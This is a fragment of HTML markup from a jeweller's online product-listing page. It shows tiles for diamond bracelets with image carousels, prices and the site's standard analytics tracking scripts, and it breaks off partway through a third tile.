<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB689_RGB689"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB689_RGB689&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;247500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB689_RGB689&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;247500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB689_RGB689" />
        <meta itemprop="description" content="Butterfly Diamond Bracelet" />
        <meta itemprop="name" content="Butterfly Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="247500.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7a7c021a78491166ff8db5c6af" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB689_RGB689"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB689_RGB689"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Bracelet"
            title="Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Bracelet"
            title="Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=800&amp;sh=800"
            alt="Butterfly Diamond Bracelet"
            title="Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" tabindex="0">Butterfly Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="247500.00">
                    247,500.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB717ALL_RGB720">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB717ALL_RGB720',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB717ALL_RGB720", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB717ALL_RGB720">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB717ALL_RGB720"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Link Bracelet&quot;,&quot;id&quot;:&quot;RGB717ALL_RGB720&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_bracelets&quot;,&quot;price&quot;:&quot;239200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Link Bracelet&quot;,&quot;id&quot;:&quot;RGB717ALL_RGB720&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_bracelets&quot;,&quot;price&quot;:&quot;239200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB717ALL_RGB720" />
        <meta itemprop="description" content="Tilda's Bow Diamond Link Bracelet" />
        <meta itemprop="name" content="Tilda's Bow Diamond Link Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3807536/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_S1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="239200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-link-bracelet/RGB717ALL_RGB720.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a93bef5431d525f2fdca51f6b5" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB717ALL_RGB720"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB717ALL_RGB720"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-link-bracelet/RGB717ALL_RGB720.html" aria-label="Tilda's Bow Diamond Link Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3807536/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3807536/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_S1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3807536/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_S1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3807536/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_S1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3807536/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_S1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Diamond Link Bracelet"
            title="Tilda's Bow Diamond Link Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-link-bracelet/RGB717ALL_RGB720.html" aria-label="Tilda's Bow Diamond Link Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a420b42/sfcc-graff-staging/R/G/B/7/2/RGB720_GB23095_035.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a420b42/sfcc-graff-staging/R/G/B/7/2/RGB720_GB23095_035.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a420b42/sfcc-graff-staging/R/G/B/7/2/RGB720_GB23095_035.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a420b42/sfcc-graff-staging/R/G/B/7/2/RGB720_GB23095_035.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0a420b42/sfcc-graff-staging/R/G/B/7/2/RGB720_GB23095_035.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Diamond Link Bracelet"
            title="Tilda's Bow Diamond Link Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-link-bracelet/RGB717ALL_RGB720.html" aria-label="Tilda's Bow Diamond Link Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3b4f683/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3b4f683/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3b4f683/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3b4f683/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3b4f683/sfcc-graff-staging/R/G/B/7/2/RGB720_GB27860_Hero.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow Diamond Link Bracelet"
            title="Tilda's Bow Diamond Link Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-link-bracelet/RGB717ALL_RGB720.html" tabindex="0">Tilda's Bow Diamond Link Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">Yellow Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="239200.00">
                    239,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB717ALL_RGB717">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB717ALL_RGB717',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB717ALL_RGB717", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB717ALL_RGB717">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB717ALL_RGB717"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Link Bracelet&quot;,&quot;id&quot;:&quot;RGB717ALL_RGB717&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_bracelets&quot;,&quot;price&quot;:&quot;247500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Link Bracelet&quot;,&quot;id&quot;:&quot;RGB717ALL_RGB717&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_bracelets&quot;,&quot;price&quot;:&quot;247500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB717ALL_RGB717" />
        <meta itemprop="description" content="Tilda's Bow Diamond Link Bracelet" />
        <meta itemprop="name" content="Tilda's Bow Diamond Link Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08638ac/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="247500.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-link-bracelet/RGB717ALL_RGB717.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="97e9f0b5ef80b36132310914c5" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB717ALL_RGB717"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB717ALL_RGB717"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/tilda-s-bow/bracelets/tilda-s-bow-diamond-link-bracelet/RGB717ALL_RGB717.html" aria-label="Tilda's Bow Diamond Link Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08638ac/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08638ac/sfcc-graff-staging/R/G/B/7/1/RGB717_GB23095_Hero1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
